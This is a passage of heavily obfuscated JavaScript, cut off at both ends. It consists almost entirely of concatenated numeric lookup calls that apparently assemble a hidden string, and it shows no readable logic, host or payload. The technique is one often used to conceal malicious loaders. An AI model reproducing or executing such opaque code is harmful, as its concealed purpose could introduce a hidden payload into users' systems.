3723)+A(12474)+A(19402)+A(19437)+A(15509)+A(20327)+A(14952)+A(1048)+A(9648)+A(14333)+A(2918)+A(20402)+A(14847)+A(8027)+A(13574)+A(17957)+A(12317)+A(5305)+A(6594)+A(11410)+A(19210)+A(7696)+A(18961)+A(9989)+A(18236)+A(19686)+A(15016)+A(8077)+A(3049)+A(19155)+A(7927)+A(19882)+A(12635)+A(971)+A(14755)+A(562)+A(676)+A(12368)+A(1012)+A(3982)+A(7502)+A(995)+A(5439)+A(16433)+A(17861)+A(19546)+A(3911)+A(20170)+A(8082)+A(5516)+A(11509)+A(11827)+A(19903)+A(4531)+A(1128)+A(16298)+A(13884))+(A(11399)+A(10052)+A(20658)+A(14535)+A(20493)+A(1099)+A(7993)+A(980)+A(1343)+A(2362)+A(19404)+A(983)+A(2739)+A(10824)+A(11715)+A(519)+A(13095)+A(8294)+A(8002)+A(2059)+A(15567)+A(16553)+A(7626)+A(18020)+A(4574)+A(10534)+A(17609)+A(11117)+A(6364)+A(10435)+A(15692)+A(5062)+A(5220)+A(10744)+A(11907)+A(19116)+A(13011)+A(6468)+A(16706)+A(19864)+A(9467)+A(3986)+A(17017)+A(4582)+A(15137)+A(16942)+A(15447)+A(5059)+A(14187)+A(16756)+A(4744)+A(14081)+A(8031)+A(5171)+A(12895)+A(8778)+A(19922)+A(18918)+A(10190)+A(20627)+A(15633)+A(11721)+A(8526)+A(9729)+A(11174)+A(570)+A(10437)+A(1504)+A(15445)+A(1565)+A(14184)+A(13822)+A(20626)+A(20057)+A(19895)+A(2470)+A(2169)+A(10291)+A(12454)+A(1715)+A(438)+A(17038)+A(933)+A(6921)+A(18446)+A(17255)+A(17865)+A(2990)+A(12204)+A(11450)+A(1454)+A(15867)+A(7529)+A(3e3)+A(17931)+A(535)+A(7092)+A(19774)+A(16678)+A(17318))+(A(6091)+A(810)+A(17278)+A(6987)+A(7456)+A(11325)+A(15204)+A(9703)+A(18117)+A(19165)+A(19048)+A(14338)+A(15595)+A(1526)+A(11573)+A(922)+A(7588)+A(17473)+A(1925)+A(16566)+A(14079)+A(18199)+A(827)+A(8312)+A(1346)+A(13054)+A(3416)+A(5122)+A(19875)+A(8952)+A(13789)+A(7902)+A(11660)+A(6898)+A(5955)+A(8612)+A(12628)+A(18193)+A(10850)+A(16671)+A(8377)+A(17375)+A(15878)+A(4071)+A(17818)+A(8291)+A(14633)+A(14615)+A(15547)+A(2399)+A(15982)+A(7612)+A(1083)+A(16952)+A(12826)+A(18568)+A(12298)+A(17557)+A(7273)+A(19733)+A(9002)+A(5109)+A(13391)+A(19432)+A(10325)+A(3931)+A(9276)+A(6727)+A(9919)+A(12532)+A(4178)+A(7197)+A(19085)+A(11916)+A(1982)+A(5494)+A(8401)+A(3413)+A(1198)+A(1633)+A(20266)+A(9179)+A(17869)+A(17872)+A(17179)+A(10066)+A(6530)+A(1472)+A(3601)+A(15090)+A(14498)+A(3324)+A(5879)+A(12921)+A(13893)+A(14727)+A(5319)+A(7255)+A(8715)+A(1178))+(A(14378)+A(8073)+A(12216)+A(5307)+A(12172)+A(9117)+A(3040)+A(7245)+A(4284)+A(7804)+A(9897)+A(1093)+A(3147)+A(6351)+A(1253)+A(5952)+A(12215)+A(5195)+A(11575)+A(8254)+A(5060)+A(5856)+A(4287)+A(12399)+A(1092)+A(18027)+A(17332)+A(19823)+A(8580)+A(13840)+A(20487)+A(11245)+A(10840)+A(3769)+A(15713)+A(1848)+A(9459)+A(18200)+A(10099)+A(11370)+A(14793)+A(11421)+A(5758)+A(1351)+A(2261)+A(9037)+A(2238)+A(13529)+A(11328)+A(14284)+A(6308)+A(10688)+A(15919)+A(13593)+A(20078)+A(3161)+A(4211)+A(9962)+A(2412)+A(12900)+A(19054)+A(14940)+A(14006)+A(4626)+A(16921)+A(15283)+A(11703)+A(9628)+A(7662)+A(10018)+A(7540)+A(5980)+A(18069)+A(6061)+A(12781)+A(9066)+A(19213)+A(9492)+A(8147)+A(15328)+A(8623)+A(7183)+A(6563)+A(17745)+A(2229)+A(8111)+A(11881)+A(17421)+A(1921)+A(16122)+A(5890)+A(15501)+A(9883)+A(20452)+A(6962)+A(14729)+A(9327)+A(17186)+A(10762)+A(20708))+(A(2724)+A(17786)+A(10058)+A(1964)+A(8025)+A(7981)+A(427)+A(11205)+A(11693)+A(8262)+A(19166)+A(18686)+A(9332)+A(15118)+A(8655)+A(3006)+A(18299)+A(1069)+A(1238)+A(19633)+A(10368)+A(17902)+A(12662)+A(13948)+A(16418)+A(5381)+A(8009)+A(19885)+A(12970)+A(14779)+A(10104)+A(20028)+A(10797)+A(15499)+A(10367)+A(6067)+A(16829)+A(19034)+A(9575)+A(11841)+A(6469)+A(13002)+A(18137)+A(7513)+A(14570)+A(9155)+A(12719)+A(10499)+A(363)+A(10136)+A(4806)+A(3895)+A(14168)+A(14985)+A(13878)+A(1525)+A(18257)+A(20578)+A(15179)+A(3899)+A(9827)+A(7256)+A(3999)+A(2040)+A(11728)+A(17135)+A(2331)+A(20362)+A(10453)+A(3543)+A(17289)+A(9437)+A(2329)+A(14298)+A(19719)+A(8201)+A(10503)+A(15694)+A(755)+A(9109)+A(568)+A(16544)+A(12311)+A(18322)+A(6366)+A(15631)+A(2246)+A(8153)+A(18794)+A(5244)+A(19798)+A(3376)+A(3870)+A(6087)+A(13285)+A(7756)+A(14932)+A(13220)+A(4972)+A(3216))+(A(776)+A(6376)+A(5189)+A(11121)+A(4534)+A(5137)+A(4262)+A(5742)+A(13128)+A(6367)+A(18025)+A(8249)+A(13451)+A(17202)+A(10120)+A(11757)+A(7460)+A(20583)+A(7432)+A(13188)+A(18482)+A(19366)+A(8806)+A(15563)+A(13941)+A(7130)+A(13545)+A(16097)+A(3584)+A(16329)+A(15894)+A(7530)+A(5303)+A(3171)+A(1236)+A(1157)+A(18128)+A(8608)+A(6777)+A(5636)+A(10400)+A(12888)+A(15400)+A(8577)+A(7e3)+A(20196)+A(19089)+A(4242)+A(6832)+A(14650)+A(7535)+A(17562)+A(13548)+A(12e3)+A(20527)+A(11853)+A(4481)+A(13245)+A(8116)+A(11422)+A(7128)+A(6413)+A(13556)+A(668)+A(17184)+A(2317)+A(11501)+A(8235)+A(20612)+A(20385)+A(8516)+A(3449)+A(14539)+A(15609)+A(19722)+A(7045)+A(7639)+A(9954)+A(5384)+A(15219)+A(1014)+A(15418)+A(4746)+A(13998)+A(18812)+A(19153)+A(9529)+A(7622)+A(9638)+A(10197)+A(15606)+A(20564)+A(1511)+A(18184)+A(4808)+A(5391)+A(9966)+A(2482)+A(17964)+A(19734))+(A(7845)+A(15947)+A(5481)+A(451)+A(17478)+A(13103)+A(8945)+A(7422)+A(11062)+A(15615)+A(16048)+A(13532)+A(12111)+A(17994)+A(5882)+A(14124)+A(2877)+A(12767)+A(5464)+A(11072)+A(11481)+A(17432)+A(13530)+A(13190)+A(4824)+A(19809)+A(3635)+A(16163)+A(2921)+A(19949)+A(16973)+A(18046)+A(12851)+A(3452)+A(17719)+A(11406)+A(13649)+A(13978)+A(20424)+A(2499)+A(5697)+A(12163)+A(5010)+A(12778)+A(13622)+A(10879)+A(3672)+A(3623)+A(3215)+A(15787)+A(1663)+A(14137)+A(16377)+A(3148)+A(16519)+A(386)+A(2910)+A(9266)+A(14814)+A(13640)+A(10332)+A(20509)+A(4504)+A(982)+A(14181)+A(2954)+A(5611)+A(8633)+A(1982)+A(5494)+A(8401)+A(3413)+A(1198)+A(1633)+A(20266)+A(473)+A(17869)+A(17872)+A(17179)+A(10066)+A(6530)+A(1472)+A(3601)+A(11696)+A(2425)+A(2916)+A(1696)+A(1358)+A(2235)+A(10372)+A(4578)+A(18355)+A(10128)+A(5855)+A(1906)+A(1149)+A(7963)+A(5278)+A(1084)+A(10984))+(A(20204)+A(574)+A(18440)+A(501)+A(5162)+A(7881)+A(13983)+A(12445)+A(11330)+A(19484)+A(14239)+A(15098)+A(4746)+A(13998)+A(18812)+A(19153)+A(9529)+A(7622)+A(9638)+A(10197)+A(15606)+A(20564)+A(1511)+A(18184)+A(4808)+A(5391)+A(9966)+A(2482)+A(17964)+A(19734)+A(7845)+A(15947)+A(5481)+A(451)+A(17478)+A(876)+A(10049)+A(3573)+A(14281)+A(13656)+A(2905)+A(594)+A(17442)+A(1768)+A(1756)+A(6677)+A(8104)+A(9775)+A(17568)+A(8493)+A(9420)+A(19326)+A(17854)+A(7690)+A(8088)+A(16465)+A(18756)+A(6675)+A(8581)+A(11523)+A(17813)+A(1849)+A(12682)+A(5233)+A(10431)+A(15357)+A(20455)+A(3434)+A(703)+A(4758)+A(15211)+A(3681)+A(16518)+A(17143)+A(3464)+A(8366)+A(15604)+A(494)+A(13624)+A(2673)+A(20097)+A(1375)+A(805)+A(2460)+A(6995)+A(6876)+A(1559)+A(15689)+A(9493)+A(18226)+A(12663)+A(8347)+A(11834)+A(12693)+A(1122)+A(19769)+A(8831)+A(15782)+A(13016)+A(18343))+(A(16914)+A(3845)+A(2307)+A(1035)+A(2436)+A(10168)+A(6800)+A(10200)+A(5181)+A(2589)+A(15315)+A(20491)+A(12467)+A(13034)+A(11014)+A(8521)+A(2724)+A(17786)+A(10058)+A(1964)+A(13214)+A(2422)+A(9821)+A(11668)+A(15502)+A(640)+A(19239)+A(10681)+A(3964)+A(11448)+A(5874)+A(3757)+A(9360)+A(1730)+A(5739)+A(11679)+A(14690)+A(3035)+A(12602)+A(4328)+A(8798)+A(4962)+A(11779)+A(9600)+A(4619)+A(18663)+A(19449)+A(18828)+A(6076)+A(16803)+A(6317)+A(20131)+A(5117)+A(8456)+A(15486)+A(19019)+A(1740)+A(12452)+A(3004)+A(2971)+A(4566)+A(3844)+A(8433)+A(4492)+A(12194)+A(12656)+A(3685)+A(14943)+A(7402)+A(10390)+A(8727)+A(16501)+A(6090)+A(8617)+A(6830)+A(16953)+A(10734)+A(6225)+A(19123)+A(11402)+A(1287)+A(7257)+A(9230)+A(15695)+A(16294)+A(2642)+A(20722)+A(7082)+A(18612)+A(10699)+A(6942)+A(6625)+A(16018)+A(8096)+A(14201)+A(10963)+A(15775)+A(15621)+A(15660)+A(18286))+(A(7665)+A(11701)+A(12449)+A(6569)+A(8402)+A(19598)+A(8033)+A(861)+A(15700)+A(20659)+A(12087)+A(2923)+A(8373)+A(15790)+A(14763)+A(11864)+A(13894)+A(6706)+A(5232)+A(20791)+A(4221)+A(4100)+A(3485)+A(4236)+A(3548)+A(13743)+A(12435)+A(10558)+A(20338)+A(6485)+A(17045)+A(11012)+A(12853)+A(14918)+A(6458)+A(2568)+A(16315)+A(17209)+A(3365)+A(17733)+A(14916)+A(3997)+A(6513)+A(19885)+A(12970)+A(14779)+A(10104)+A(8100)+A(8958)+A(2037)+A(385)+A(17365)+A(20227)+A(2754)+A(16530)+A(7908)+A(1380)+A(16325)+A(9255)+A(18068)+A(16438)+A(9411)+A(19284)+A(19925)+A(19315)+A(11922)+A(7546)+A(8221)+A(10656)+A(11316)+A(8933)+A(18822)+A(16761)+A(10599)+A(1852)+A(1649)+A(18146)+A(7174)+A(6380)+A(7563)+A(10373)+A(513)+A(17074)+A(13067)+A(3337)+A(13371)+A(12056)+A(672)+A(11868)+A(9760)+A(18368)+A(7136)+A(13705)+A(6368)+A(12633)+A(10279)+A(20138)+A(7561)+A(16151)+A(11097))+(A(883)+A(8443)+A(20794)+A(12599)+A(10163)+A(13872)+A(3054)+A(19797)+A(5327)+A(7030)+A(5076)+A(11717)+A(4686)+A(15033)+A(6336)+A(18306)+A(16312)+A(1085)+A(3514)+A(13529)+A(11328)+A(14284)+A(6308)+A(12213)+A(14930)+A(14548)+A(12443)+A(9371)+A(18302)+A(15422)+A(6505)+A(5359)+A(19362)+A(8138)+A(15800)+A(10764)+A(2176)+A(10952)+A(5325)+A(10820)+A(17925)+A(12068)+A(19683)+A(10473)+A(10864)+A(11740)+A(4475)+A(505)+A(20294)+A(8273)+A(20423)+A(20777)+A(14455)+A(16399)+A(16508)+A(9225)+A(5624)+A(17979)+A(20411)+A(13816)+A(9762)+A(16697)+A(2186)+A(20319)+A(1714)+A(7076)+A(11073)+A(15642)+A(7725)+A(4107)+A(2235)+A(10372)+A(4578)+A(1804)+A(16348)+A(9521)+A(20355)+A(917)+A(9151)+A(953)+A(16976)+A(3505)+A(20403)+A(19228)+A(3551)+A(17223)+A(12375)+A(365)+A(7875)+A(13490)+A(19789)+A(7779)+A(7031)+A(5424)+A(18523)+A(20694)+A(14687)+A(9223)+A(2841)+A(3670))+(A(7832)+A(16317)+A(6587)+A(18725)+A(16785)+A(3242)+A(14817)+A(2227)+A(5204)+A(9791)+A(8804)+A(8917)+A(7726)+A(20625)+A(2872)+A(5037)+A(7788)+A(10502)+A(18581)+A(2900)+A(10680)+A(18939)+A(408)+A(2499)+A(4670)+A(14992)+A(10714)+A(6922)+A(8124)+A(12772)+A(15742)+A(9267)+A(8251)+A(2985)+A(12039)+A(19951)+A(3378)+A(481)+A(10345)+A(19331)+A(7179)+A(14558)+A(19110)+A(701)+A(17086)+A(14985)+A(13878)+A(1525)+A(18257)+A(18732)+A(2325)+A(9826)+A(20043)+A(4621)+A(20707)+A(8797)+A(11582)+A(11184)+A(15603)+A(18571)+A(9668)+A(11873)+A(2475)+A(4775)+A(1216)+A(12807)+A(14771)+A(4570)+A(4516)+A(12995)+A(15174)+A(14661)+A(15597)+A(19760)+A(20449)+A(16810)+A(4494)+A(20565)+A(7850)+A(4851)+A(16028)+A(13642)+A(3576)+A(15176)+A(16414)+A(4595)+A(19171)+A(14856)+A(10507)+A(444)+A(2519)+A(9677)+A(10830)+A(2512)+A(3412)+A(10241)+A(17737)+A(9190)+A(15139)+A(5066))+(A(19533)+A(13158)+A(1932)+A(1675)+A(20032)+A(12808)+A(13374)+A(3950)+A(9552)+A(1490)+A(6047)+A(9454)+A(4042)+A(20139)+A(20698)+A(6398)+A(10388)+A(17077)+A(14017)+A(15140)+A(20762)+A(13035)+A(5114)+A(9e3)+A(961)+A(2529)+A(7719)+A(4453)+A(10011)+A(8733)+A(18037)+A(17151)+A(17529)+A(12464)+A(8014)+A(6880)+A(8972)+A(10119)+A(17747)+A(12319)+A(12918)+A(13238)+A(18079)+A(19621)+A(8761)+A(5315)+A(16106)+A(2356)+A(3581)+A(13058)+A(4320)+A(4020)+A(8620)+A(11182)+A(16332)+A(8327)+A(13992)+A(4154)+A(12152)+A(8178)+A(12245)+A(9688)+A(15029)+A(9639)+A(3043)+A(1131)+A(18287)+A(13142)+A(2667)+A(19369)+A(4039)+A(17275)+A(14744)+A(13265)+A(6018)+A(12691)+A(5798)+A(11548)+A(15154)+A(9020)+A(10906)+A(7677)+A(2611)+A(5497)+A(9140)+A(14081)+A(4370)+A(12555)+A(15570)+A(2768)+A(2021)+A(774)+A(13237)+A(19801)+A(14246)+A(18419)+A(12494)+A(9026)+A(6088)+A(12886))+(A(2109)+A(11609)+A(2253)+A(13704)+A(13345)+A(13003)+A(20304)+A(18194)+A(20019)+A(10909)+A(17613)+A(14314)+A(3783)+A(19946)+A(9500)+A(10545)+A(8774)+A(14335)+A(13363)+A(3961)+A(19222)+A(8539)+A(2372)+A(6311)+A(15654)+A(18805)+A(1278)+A(3504)+A(10363)+A(16284)+A(19773)+A(5849)+A(19128)+A(18769)+A(13547)+A(11913)+A(6072)+A(9932)+A(17037)+A(18953)+A(5149)+A(19012)+A(10256)+A(4232)+A(20235)+A(8293)+A(19047)+A(12250)+A(11966)+A(13962)+A(4358)+A(18754)+A(15433)+A(5406)+A(14653)+A(11247)+A(3785)+A(5491)+A(14731)+A(20291)+A(10895)+A(12118)+A(12968)+A(3382)+A(16370)+A(11986)+A(12498)+A(9207)+A(10648)+A(17867)+A(19678)+A(1438)+A(1075)+A(14515)+A(16066)+A(17642)+A(15767)+A(5090)+A(17984)+A(10261)+A(17531)+A(13009)+A(10169)+A(8482)+A(13933)+A(15248)+A(11883)+A(18766)+A(4122)+A(5125)+A(375)+A(10898)+A(10686)+A(3879)+A(14493)+A(1065)+A(20191)+A(8746)+A(10621)+A(15632))+(A(11524)+A(17198)+A(15423)+A(17833)+A(3268)+A(18946)+A(4887)+A(1195)+A(6289)+A(18932)+A(11348)+A(15151)+A(6385)+A(6617)+A(1130)+A(6690)+A(13496)+A(9374)+A(2339)+A(8589)+A(7080)+A(497)+A(19599)+A(4721)+A(17510)+A(18754)+A(15433)+A(5406)+A(14653)+A(11247)+A(3785)+A(5491)+A(14731)+A(20291)+A(10895)+A(10285)+A(14815)+A(11674)+A(14039)+A(16585)+A(491)+A(8063)+A(8769)+A(17105)+A(7778)+A(13265)+A(6018)+A(7236)+A(10445)+A(4410)+A(15246)+A(11431)+A(6938)+A(1329)+A(16733)+A(802)+A(14213)+A(20637)+A(4389)+A(1600)+A(6279)+A(12235)+A(17272)+A(13535)+A(19858)+A(7339)+A(407)+A(7805)+A(6816)+A(1704)+A(15209)+A(11295)+A(15848)+A(15130)+A(4911)+A(9234)+A(13883)+A(2215)+A(4548)+A(20473)+A(19596)+A(3038)+A(4497)+A(7428)+A(2166)+A(15991)+A(3724)+A(4831)+A(8361)+A(11234)+A(10059)+A(19759)+A(14269)+A(9550)+A(9435)+A(4112)+A(7199)+A(16595)+A(15767)+A(5090))+(A(17984)+A(10261)+A(17531)+A(13009)+A(10169)+A(8482)+A(13933)+A(15248)+A(11883)+A(18766)+A(4122)+A(14436)+A(19056)+A(4028)+A(10686)+A(3879)+A(19158)+A(16160)+A(12953)+A(20680)+A(14998)+A(11057)+A(1278)+A(3504)+A(10363)+A(16284)+A(19773)+A(5849)+A(11732)+A(18769)+A(13547)+A(11913)+A(6072)+A(9932)+A(13173)+A(8509)+A(5149)+A(19012)+A(10256)+A(4232)+A(13331)+A(7464)+A(9336)+A(1323)+A(14931)+A(15314)+A(12042)+A(10157)+A(448)+A(6561)+A(9983)+A(13801)+A(10460)+A(18836)+A(557)+A(16158)+A(17373)+A(20674)+A(409)+A(19936)+A(12993)+A(9172)+A(8042)+A(8793)+A(1580)+A(20650)+A(8846)+A(18239)+A(18998)+A(2764)+A(2730)+A(18530)+A(3534)+A(19536)+A(7229)+A(14583)+A(3974)+A(6796)+A(6837)+A(17857)+A(19501)+A(14905)+A(4711)+A(17237)+A(9134)+A(16242)+A(19950)+A(17505)+A(3271)+A(17363)+A(1711)+A(9132)+A(9159)+A(12512)+A(2773)+A(1691)+A(19304)+A(6341)+A(20177)+A(10679))+(A(11161)+A(8541)+A(11761)+A(16331)+A(8773)+A(4792)+A(3011)+A(10110)+A(10484)+A(14304)+A(9566)+A(8024)+A(5719)+A(13097)+A(740)+A(11580)+A(12425)+A(18386)+A(5841)+A(1741)+A(16928)+A(16049)+A(10521)+A(16942)+A(15447)+A(11274)+A(10853)+A(3419)+A(7239)+A(16492)+A(7164)+A(2175)+A(8342)+A(12465)+A(6567)+A(16226)+A(16109)+A(14016)+A(2272)+A(6616)+A(1188)+A(13621)+A(12766)+A(7187)+A(17886)+A(12671)+A(7837)+A(3716)+A(1800)+A(15680)+A(17428)+A(5537)+A(5159)+A(10557)+A(3354)+A(952)+A(20428)+A(2762)+A(15214)+A(15853)+A(12563)+A(14601)+A(20558)+A(4161)+A(4436)+A(10130)+A(9159)+A(12512)+A(2773)+A(1691)+A(19304)+A(6341)+A(20177)+A(10679)+A(11161)+A(8541)+A(11761)+A(16331)+A(8773)+A(4792)+A(3011)+A(10110)+A(10484)+A(14304)+A(9566)+A(8024)+A(5719)+A(13097)+A(740)+A(15806)+A(5055)+A(4736)+A(19259)+A(16089)+A(5261)+A(5655)+A(15704)+A(19364)+A(1809)+A(985))+(A(9348)+A(13785)+A(20764)+A(13480)+A(8132)+A(10945)+A(19147)+A(6897)+A(8207)+A(14346)+A(720)+A(10987)+A(19468)+A(6716)+A(13201)+A(20616)+A(13857)+A(8330)+A(11999)+A(13296)+A(18334)+A(8328)+A(18555)+A(4344)+A(15645)+A(12242)+A(15553)+A(2202)+A(8729)+A(9673)+A(6039)+A(6936)+A(7001)+A(5182)+A(2755)+A(3028)+A(4928)+A(3562)+A(16738)+A(6566)+A(17930)+A(7938)+A(1787)+A(5723)+A(2520)+A(12671)+A(7837)+A(3716)+A(1800)+A(6298)+A(6929)+A(20473)+A(1996)+A(20530)+A(15182)+A(17620)+A(7113)+A(11023)+A(16705)+A(8849)+A(19333)+A(15805)+A(3426)+A(17420)+A(10264)+A(8997)+A(11941)+A(20279)+A(20594)+A(3002)+A(1981)+A(2008)+A(4068)+A(5604)+A(11791)+A(4922)+A(19399)+A(3419)+A(7239)+A(16492)+A(7164)+A(2175)+A(8342)+A(7298)+A(3910)+A(11990)+A(16809)+A(15557)+A(7246)+A(5786)+A(10403)+A(9125)+A(14701)+A(13133)+A(4934)+A(7615)+A(20495)+A(12119)+A(9734)+A(2885))+(A(4864)+A(7075)+A(11600)+A(1568)+A(3226)+A(10211)+A(15873)+A(9932)+A(16497)+A(20508)+A(14103)+A(12821)+A(12750)+A(11136)+A(19420)+A(11775)+A(10084)+A(7244)+A(9602)+A(9412)+A(1944)+A(4916)+A(8672)+A(6826)+A(4794)+A(1621)+A(797)+A(5455)+A(17241)+A(13361)+A(16895)+A(14504)+A(17512)+A(14423)+A(3959)+A(9358)+A(13473)+A(5639)+A(13354)+A(8311)+A(19614)+A(16993)+A(14519)+A(16055)+A(16711)+A(19765)+A(12461)+A(17073)+A(17395)+A(11659)+A(11502)+A(5664)+A(9890)+A(18560)+A(18077)+A(5444)+A(3306)+A(12135)+A(17656)+A(10397)+A(18795)+A(11927)+A(9106)+A(3233)+A(1050)+A(4860)+A(16424)+A(5650)+A(18101)+A(14595)+A(19309)+A(18242)+A(14784)+A(15094)+A(1435)+A(5878)+A(5846)+A(14332)+A(8796)+A(18314)+A(4816)+A(15885)+A(2338)+A(5586)+A(7583)+A(2738)+A(15675)+A(17338)+A(655)+A(2863)+A(3582)+A(16349)+A(12291)+A(17412)+A(4205)+A(11685)+A(16382)+A(1898)+A(12942)+A(7349))+(A(14118)+A(20036)+A(16917)+A(6614)+A(16223)+A(16233)+A(12162)+A(7810)+A(17210)+A(6180)+A(14775)+A(20599)+A(14292)+A(19772)+A(9563)+A(6106)+A(2266)+A(9803)+A(6928)+A(15751)+A(487)+A(10562)+A(7837)+A(3716)+A(1800)+A(6298)+A(6929)+A(20473)+A(1996)+A(20530)+A(15182)+A(17620)+A(7113)+A(11023)+A(16705)+A(1412)+A(7879)+A(14999)+A(6209)+A(15427)+A(9395)+A(1782)+A(9478)+A(14223)+A(18273)+A(12621)+A(18810)+A(20202)+A(20313)+A(17585)+A(7303)+A(13834)+A(5661)+A(12872)+A(639)+A(11995)+A(7491)+A(4873)+A(14832)+A(15504)+A(14764)+A(5965)+A(11214)+A(5861)+A(935)+A(12959)+A(15188)+A(2597)+A(11032)+A(3276)+A(7154)+A(20494)+A(12221)+A(18819)+A(4394)+A(20516)+A(12983)+A(6796)+A(6837)+A(17857)+A(19501)+A(14905)+A(4711)+A(17237)+A(7753)+A(16359)+A(18062)+A(8890)+A(646)+A(20058)+A(4454)+A(16033)+A(16581)+A(9704)+A(13402)+A(11626)+A(8914)+A(3876)+A(8762)+A(4193))+(A(8237)+A(4142)+A(14606)+A(11074)+A(14375)+A(11533)+A(19620)+A(2552)+A(4731)+A(1187)+A(6769)+A(9407)+A(5884)+A(5975)+A(5340)+A(2334)+A(8737)+A(2597)+A(11032)+A(3276)+A(7154)+A(20494)+A(12221)+A(18819)+A(4394)+A(20516)+A(12983)+A(6796)+A(6837)+A(17857)+A(19501)+A(14905)+A(4711)+A(17237)+A(7753)+A(16359)+A(18062)+A(8890)+A(646)+A(20058)+A(11051)+A(11476)+A(19031)+A(1662)+A(20222)+A(9115)+A(14461)+A(1109)+A(15847)+A(11956)+A(6599)+A(6193)+A(15162)+A(13785)+A(20764)+A(13480)+A(8132)+A(10945)+A(19147)+A(16175)+A(382)+A(10986)+A(20311)+A(11898)+A(353)+A(12122)+A(17891)+A(1081)+A(9528)+A(5904)+A(5274)+A(20249)+A(3667)+A(11816)+A(5876)+A(18735)+A(20107)+A(9654)+A(12020)+A(17646)+A(19290)+A(9150)+A(10343)+A(10209)+A(2543)+A(14591)+A(9226)+A(404)+A(13496)+A(18988)+A(18947)+A(12487)+A(7541)+A(15470)+A(15161)+A(3018)+A(19382)+A(14109)+A(13713)+A(20052))+(A(11527)+A(5135)+A(6668)+A(10804)+A(16876)+A(5152)+A(6882)+A(17889)+A(17548)+A(7392)+A(12924)+A(12694)+A(18603)+A(18881)+A(5951)+A(9126)+A(12432)+A(12154)+A(2559)+A(17257)+A(17951)+A(4784)+A(20237)+A(6002)+A(10797)+A(15218)+A(20160)+A(7099)+A(15453)+A(12517)+A(8518)+A(10687)+A(9621)+A(9153)+A(11389)+A(4413)+A(18781)+A(19817)+A(11771)+A(5831)+A(4678)+A(6626)+A(7341)+A(9885)+A(777)+A(11449)+A(18968)+A(20471)+A(7602)+A(15842)+A(6943)+A(1793)+A(3153)+A(3557)+A(20446)+A(16361)+A(12922)+A(10248)+A(18756)+A(6675)+A(8581)+A(11523)+A(5994)+A(5926)+A(3277)+A(17082)+A(12931)+A(4400)+A(3512)+A(12493)+A(7173)+A(6578)+A(18956)+A(10364)+A(19954)+A(5784)+A(11278)+A(19659)+A(13350)+A(10529)+A(12666)+A(10362)+A(18150)+A(4220)+A(5561)+A(17776)+A(12083)+A(13910)+A(13963)+A(7167)+A(4940)+A(19059)+A(4283)+A(11737)+A(17155)+A(14882)+A(6679)+A(15839)+A(13477)+A(917))+(A(9151)+A(953)+A(16976)+A(6856)+A(16489)+A(9718)+A(18156)+A(5145)+A(5040)+A(10174)+A(1607)+A(1926)+A(8544)+A(11497)+A(5789)+A(1123)+A(13733)+A(13151)+A(4426)+A(7400)+A(4127)+A(11403)+A(5240)+A(1170)+A(1441)+A(18339)+A(6514)+A(10392)+A(5357)+A(15901)+A(19649)+A(1878)+A(5086)+A(13220)+A(4972)+A(3216)+A(776)+A(7034)+A(4628)+A(9176)+A(12954)+A(18939)+A(408)+A(2499)+A(4670)+A(1546)+A(20769)+A(17195)+A(10120)+A(11757)+A(7460)+A(14693)+A(13633)+A(3994)+A(2967)+A(17411)+A(11876)+A(10066)+A(6530)+A(1472)+A(3601)+A(15090)+A(17897)+A(11852)+A(8076)+A(3171)+A(1236)+A(1157)+A(14463)+A(8703)+A(9588)+A(16990)+A(10739)+A(17773)+A(1322)+A(11792)+A(17427)+A(2531)+A(15967)+A(2943)+A(15304)+A(4610)+A(7724)+A(18033)+A(6801)+A(5360)+A(20374)+A(13949)+A(18688)+A(9092)+A(20046)+A(15317)+A(7019)+A(5155)+A(13153)+A(397)+A(5500)+A(9713)+A(2553)+A(8723))+(A(4755)+A(3886)+A(19433)+A(9031)+A(5807)+A(9365)+A(11092)+A(1730)+A(9383)+A(20452)+A(6962)+A(17415)+A(1726)+A(13885)+A(4392)+A(1636)+A(16012)+A(8085)+A(4535)+A(19122)+A(16624)+A(19756)+A(3180)+A(15844)+A(1023)+A(10252)+A(17091)+A(12875)+A(1896)+A(3810)+A(2191)+A(20414)+A(12053)+A(14442)+A(20722)+A(7082)+A(2523)+A(5820)+A(20515)+A(14727)+A(5319)+A(14957)+A(2807)+A(2373)+A(16866)+A(12381)+A(1746)+A(10161)+A(12516)+A(3730)+A(2220)+A(14315)+A(9671)+A(12522)+A(5448)+A(10560)+A(9074)+A(3628)+A(13545)+A(16097)+A(19443)+A(9786)+A(12052)+A(20318)+A(20455)+A(3434)+A(5746)+A(17697)+A(15381)+A(19052)+A(6442)+A(9706)+A(5963)+A(12457)+A(17369)+A(20081)+A(1025)+A(11662)+A(12266)+A(17356)+A(11230)+A(3248)+A(4566)+A(15799)+A(6982)+A(12030)+A(19933)+A(5475)+A(8714)+A(7055)+A(18718)+A(19800)+A(2836)+A(1428)+A(6911)+A(7183)+A(6563)+A(17745)+A(2229)+A(18544))+(A(16352)+A(6120)+A(8088)+A(16465)+A(18756)+A(7416)+A(11725)+A(9628)+A(7662)+A(6931)+A(20348)+A(4765)+A(13740)+A(20447)+A(759)+A(4844)+A(9098)+A(6057)+A(19974)+A(12767)+A(5464)+A(11072)+A(5459)+A(8324)+A(9590)+A(13114)+A(20439)+A(887)+A(3103)+A(2797)+A(9475)+A(9281)+A(12574)+A(7619)+A(4757)+A(9164)+A(17680)+A(17057)+A(19105)+A(17165)+A(16874)+A(20753)+A(8759)+A(7287)+A(12832)+A(1829)+A(9752)+A(16477)+A(2013)+A(2455)+A(1246)+A(2690)+A(13291)+A(18799)+A(14793)+A(11421)+A(5758)+A(8238)+A(20602)+A(13319)+A(17133)+A(4363)+A(457)+A(10871)+A(7111)+A(11968)+A(9277)+A(1792)+A(19360)+A(12514)+A(13197)+A(11882)+A(15163)+A(9153)+A(6253)+A(18347)+A(12262)+A(15068)+A(1880)+A(7093)+A(18596)+A(9015)+A(20326)+A(12784)+A(9708)+A(11549)+A(13719)+A(16409)+A(2691)+A(11264)+A(14631)+A(3969)+A(11658)+A(3699)+A(6685)+A(9160)+A(2337)+A(19868)+A(15733)+A(19961))+(A(2657)+A(4617)+A(2872)+A(5037)+A(15354)+A(12929)+A(9490)+A(20640)+A(10340)+A(6948)+A(18598)+A(6883)+A(14725)+A(8532)+A(14787)+A(2761)+A(19307)+A(5265)+A(7505)+A(11592)+A(5179)+A(19909)+A(863)+A(16086)+A(14780)+A(9724)+A(5045)+A(6759)+A(7574)+A(16180)+A(3990)+A(7591)+A(6493)+A(2034)+A(4098)+A(10047)+A(2547)+A(11101)+A(16506)+A(15907)+A(15982)+A(7612)+A(9794)+A(10932)+A(4014)+A(7445)+A(16554)+A(19136)+A(10801)+A(9864)+A(12341)+A(15263)+